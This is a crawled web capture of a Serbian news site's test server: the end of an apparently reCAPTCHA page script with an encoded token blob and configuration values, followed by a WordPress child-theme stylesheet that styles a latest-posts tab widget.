B6wrVWw5Vew7hwUXTCkV4aTsOaw7fCnsKSecOsCU3DjEcUwqQTwrbCl8OeVWllw4rDuMKoN0/Dn8Kpw6rDpXfDh8Ktw4IQO8K/wpZfcSLCqcKMwr/Dv2LCt2jDtsKVBiDCiMKDW2TDhMOgw5AjwrvDmw59wr7CrwPDhwjDgsOdw5rClDEAw4vDpMK2wpHDsErCpMK1w6nDisOcd8KxJ1ATEsObG3t9LAESw5Bswp/CqifCpyHDq8OdElnCuirCsMKZAMKZw4/DpcOvw41IwrTDvXDCgT8pWHZCw7nDsBPCl8K/w7XCksOVK8Oww5xNIUJOw4Z1R00HCDQNQsO2Ay3CpsKfM1Bfwr4Xw5DCnsK2X8KjVx7CqztPw6AjIy3Cg35ABcOnw7LDjzTCjx1VB8OzbisswpLDr19fw4AwEMOvwr/CicOaecKBw6jCkQ/[base64]/[base64]/[base64]/[base64]/QhAQEsKWcsK7XCzDucKSwrNMwozCoMKTw4vCiUpTFcKlJcKTworCssKLYh/Cnw1+w6LCpMKZwrbDncORw5Q/w4EYwqHDhcOMw6TDr8KkBcK0SwfDkMKbU8KDU0PDvMKDEVvDicO0Rm7ChsKoYcO/ScOJwrksw48+w6xDwqbDpybCusOLYMKzw67DvFfDjB8cDgjCt30XdHLDhB3CnlDCrDjDn8Kcw5oxw5jCkcO/wqsiw7wAYXQ4woAkJMO1ZsOGKMKDw4sgw5EVw6LCvQnDs8K2YMKzw7bDv8O3wrxkAEjCiCPCmcOcwpPDkwJCRQlVw5ZwJMOXw5R3TcOiwol7wr9bc8KDNi9Owp3DnMKiAsOFw79hQxTCqwDCqS7DpWlYe0zCoy/Dt8KXaWYlwpJDw4rClhh1S2NcUMKMHXrDgsO4J8Kdw5JPTMOEw6wBw5rDg8OVw4ULw74pw60gIsKpw6EacV/DhBABwrsaw43DmcODBU5oD8O1NA3Dt17CqxdcLz0gwp5Zw5XDmR/DjHXCilFZwpPCpz/DrG9Aw4ouwpzCmnbDgcK6w7IyJ0sfOsKXw5DCucO7w7fDhsOBwpTCp2AkK8K6w6Rww4vDqMK6M017wqDDiEUOZMKvw5zCnMOIO8O5wrEyJcOzKcKWaU97w6EBJMOQw4bDvy/CjsOfQSdSTBQjw53CpQN/wqbDuTR8fcKUw7BmZsO9wpnDuHnDssO3wpPDmGo+EDLDocKQJX/DsDVBNyHCn8KlwoXDscK2wqXCmCDDgcOHDhnCrcKJwpcUw7PCpVxCw607MsKZU8KswrTDnsKCeX5lw6zDqT43bCBeXMKFwoBjVcOGwqHCrUXDmlFcbMOJBDPCusO5wprDhMKawovDgHVjVQcmQwp1OsK/w7JVZFDDj8K5B8KNcmXDlyDCu37Cr8OTw6jCggPDqMKcwqHCgMOPCMOXEcOBGmjCp00Ta8Olw6XDqMKqwoXDrcOYw5pZw7osw5bDrcKkVcK2wpLCkU3CgsKoelTDkcOYw6wZaFvCjMO5JMKuCcOEwqHCm8KyPR3Cm0rDpcKkw5stw4law7NAb2YTEwF+wrjCnR/DuCdrSThgw4g2WSAFEcOFE2FWwrk2Jn0Aw7MkKMKUXsKXI2fDiGLCj8Ktw7DDt0PCmsObMwsKMF7CjMKfw5rDq8KiZcOne8OOw7LCg13DucK9WXfDu8KRAcOfw7nCgcOPXl/[base64]/wrFFY8OGw5pLYcKdw77Dvwpuw60xwoTDkwtUdcOvwr/DtMKiCMONwrLDkMKCXsOvwpfChQFeRD5dTgDCncOZw5E/CsOwByxUw4/DuznDtgzDlgYPTMKXw4s9XcKywogWw5DDmMOpK0jCu8KjX0PCtWnCjcOnIsOOw5DCqXUWwq7Cp8OVw5fDu8KcwrDDmW8lKsKjB1p/wq3ChcKbwqjCsMOqwqrDt8OUwqg9w7gbacKcwqDDvy5UBS89w7FlLMK9w4XClMOYw4Quwq3DqMKSZ8Okw5XCq8OeRyXDpsK4wo9hw4kQw6xJJSoVwq12BHEmFcK8an3DnX8gHE0Qw5jDncOZYMOlQMO0w6ktw6Bdw4HCtcKSwqLCscKyCQ/Dl1TDqzNLehzCoMOgwrQ4QCxVw4/DmHhcwqzCvsO1LcOYw7dIwqZewod9wpl9worDmm/CnF3DnBHDvw/CvhR5D8OACMKPaXzDrz/CjCoJCcKvwobCk8KNw60TYsOHBMOMwrvCqcKEHkjDs8OMwpc0wp1Ow7vCscOpTWnCh8K5EsOPw43CnsKLwqcKwrskOivDm8KDdX3CrizCgkYdfUBxXcOOw4rCq05sD1TDpMO7PsOUJcOqNzgpU309FFHCiWnDiMOqw5HCgMKQw6tmw7rDgznClg/CpBnCosONw4bCt8OFwr4+wox9DhNqQ1V8w4vDgXnDnSLDkyfCu8OTDSNjeVdpwoUKwrhZXMKOw75WblLCo8KUw6XCisKkVsO1acKkw6/CtcKcwr3DtzXCtcO/woHDksKWJ1c4wpzCisOxwq/DkABiw7bDgcK9w6DClWcswr4ac8KxD2HCucKxw4N/[base64]/[base64]/woRIQUYqwpPDoCoTSMOFwobCryYyUsKbwp5OwowtLjMswrFebTUcw75zwqgPDSw2wo7CusKuwroUwro3IwTDo8O/OQrDnMKpKsO2wrbDpRsWcMKxwrRswqEWw6trwognG0HDiwXDtsK0J8O1w40Rb8KIwrXCgMOCwrgyw7BRfWFEw4XDi8OWP2QdbwzCh8K4w5k7w5FuQHoJwq3Cv8OcwpPCjBjDksOpwqIuI8OFXk58I31xw6TDr2/CrMOrWsOmwqYjw5hyw4dKSXPCqEpvZkYDZknCvzbDoMOewowOwqjCrsOIeMKmw50Gw5DDuB3DrR7DiDRYH3BAK8OZNyhWwrnCt15KbsOTw4VQamrDlWVqw6YTw5JpATjDhzk0w4DDpsKowoAzN8Kjw4IsXB/[base64]/DisODBDRKLknDuMK7w4jCiAfDoTzCu8ODGxzDvMKQw5TChjJHbsOmwrF+RU0gI8Ouw5vDjk/Dpn8Uw5deSMKzFDNwwqvDo8O0FFAWeCfDtMK/An7CigzCh8KpaMOFflM3wp9xBsKCwq7CvAdvJsOcJcOwbXnDu8Ouw4lSw4XDiCTDosK6woJERAQ6wpDDmMOww7wyw4wtNcO/cxdXw5HDqcK0NG/DsAzCiVtRYMODw4d4I8ONA3dzw7LCnxtoQsOoZMKZwobChMO7F8K3w7HDnGrDpsKbAGs/Wi8XbD/[base64]/CvcOtwpPCqMKQFh7Cvj82fsOdbBDCs8K9LsOQX3zCo8OuQMObBMOYw6fDoQUbw601wpnCicOJwpF0biTDt8OZw4kFTDxnw4JkOMOUGQDDmsOrZkR4wofCjkIREMObWTTDisOWwpTDigrCtFLDt8Oew4/Co0tUUMK3HT7CvWnDnMKyw7R3wrbDlsOhwrYQT1DDgiISwr8ADMOmeXdwDcK6wqRIH8OQwr/DocOWAF3Cu8K5w4rCsAHCm8Kaw6zChMKvwr0Cw6lkRkYXw7fDv1EYacKAwrjDisKqHMOOwonDvcKEwoIVbAlbTcO4FMKXw54FGMOFY8O6EMOPwpLDkVzCoy/DvMKWwpPDhcKZwoFXP8OGwpLDoAQZOCfDmBU2w5RqwrsmwqnDkVbCn8OUwp7Dnml3w7nChcKsHXzCpcOjw5IHwq/Drjcrw7ctwrVcw68wwozCncOFWMOqw78vwpF+RsKyI8OwCxvCqVjCncKscsOiLcKpwp1Twq5cDcOkwqR6wrJZwo8XKMKCw4rCnsOafE4fw50bwrvDpsO8LcORw6PCscOWwoUWw77DusOlw7XDp8OCSzgwwq4swrsIX01yw6JPecOgJMOPw5l6wq16w67CksKSwol/[base64]/wrJbw7fCgA5twq/DkC7DtcO9PgdJwo1jExENw6/DkDnDk8OEesKJTmk5YcOOwofCnkDCocKfVMOPwozChkjCpHgZKcOoCGnCj8Kkwocsw7HCvyvDsQp8w5h3anXDq8KeAMO7w6TDhClxT3AldcO+YsOpHBXCucKcLcOUw6IcUcKXwqMMb8Kpw51SQ1XDjcKlw6bCvcOywqc7T1sSwqLDlV4sXEXCuCMiw491wr/CvVV6wqweOilFw5sxwpTDgsKcw5rDgiBIwpcoD8ORw5YlHsK3w6DCpMKpOsKTw78hXQMXw6rDo8OQSQ/Dp8KOw4xJw4HDunkNwrNtRcK7wqDCncKoIcKEMC3CnS1DQVLDiMKHLHvDoWDDusKjwq3Dh8OWw6QdYiDCkknCnGIawr1ERMKYL8KmP1/[base64]/DvsOAEsORwpZtwpIoZsO6wr7DtsK7fCbCpCknw7zDsjnDvAUJwq1Xw7zCkAx8Mh9lw5nDnUUSwoXDnsK/woEKwoMxwpPCv8OpUXdjVxbCmC1eXcKEA8OsQgnCmcOdSQlgw7/CgsKMw7/CpkbChsKfV28CwolWwpzCohTDvcO8w5rDvMOnwrnDu8KQwpRsa8KPL3lnwpIYUHtfw607wqjDu8Obw6N3V8KxccOZJ8OCE0nCkhPDkh0lw5vCtsOoPDA/WkfDoignA0bCkMKaSVTDsSbDgGjCtmtfw6Fhc2/Co8OnWsOfw4/CkMKpw5bCqxJ8MsKoY2LDtMKZwqjDjB/[base64]\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://test.pancevac-online.rs:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LN6PUqRbE2MI19XzkM2dRdZELcVq5oDTinyCkfYpnEI\\u003d\x22,1,0,null,1,1768918866270,0,0,[194,130,174,102,81],null,[84,199,114,109],\x22RC-31lzVNwFK2JtNQ\x22,null,null,null,null,null,\x220dAFcWeA5IvvDl4AHzms83I4c7wGc-sdwE8y2kczbFUvz2AwfmzHK3obTTZpKCL-uSX8Taq6XSlLNaSXFQZp2Pk9LwXSTNu4egtQ\x22,1769001666282]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c
body_size: 2708
content:
/*
Theme Name:     Pančevac v2
Theme URI: 		https://igamepros.com/v2
Description:    Pančevac v2
Author:         Pančevac
Author URI: 	https://igamepros.com/v2
Template:       Newspaper
Version:        0.5
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/


.widget-latest-posts{
    font-family: Open Sans !important;
    background: white;
}

.widget-latest-posts .wlp-tab-views{
    border: 2px solid var(--theme-red);
    height: 314px;  
    padding-top: 20px;
    box-sizing: border-box;
}

.widget-latest-posts.gray .wlp-tab-views{
    border: 2px solid gray;
    padding-top: 20px;
}

.widget-latest-posts .wlp-tabs{
    overflow: hidden;
}

.widget-latest-posts .wlp-tabs .wlp-tab{
    width: 50%;
    float: left;
    height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 0.9em;
    text-align: center;
    color: white;
    background: gray;
    transition: all 0.15s ease-in-out;
    cursor: pointer;
    user-select: none;
}

.widget-latest-posts .wlp-tabs .wlp-tab:first-child{
    background:  var(--theme-red);
}

.widget-latest-posts ul{
    display: none;
    list-style: none;
    margin: 0;
    padding: 0;
}


.widget-latest-posts ul.active{
    display: block;
}

.widget-latest-posts ul li{
    margin: 0;
    padding: 0;
}

.widget-latest-posts ul li a{
    display: flex;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    padding-bottom: 5px;
    margin-bottom: 5px;
    line-height: 1.2em;
    padding-left: 5px;
    padding-right: 5px;
}
.widget-latest-posts ul li .time{
    background: var(--theme-red);
    color: white;
    min-width: 43px;
    max-width: 43px;
    width: 43px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}
.widget-latest-posts ul li .time.ex{
    background: var(--theme-red);
    color: white;
    min-width: 73px;
    max-width: 73px;
    width: 73px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}

.widget-latest-posts ul li .title{
    font-weight: 500;
    color: black;
    font-size: 0.9em;
    margin-top: -3px;
}
.widget-latest-posts ul li:hover .title{
    color:  var(--theme-red);
}
.widget-latest-posts a.more{
    width: 100px;
    background: var(--theme-red);
    color: white;
    text-align: center;
    line-height: 30px;
    display: block;
    margin: 0 auto;
    /*margin-top: 10px;*/
    font-weight: 600;
    font-size: 0.9em;
}

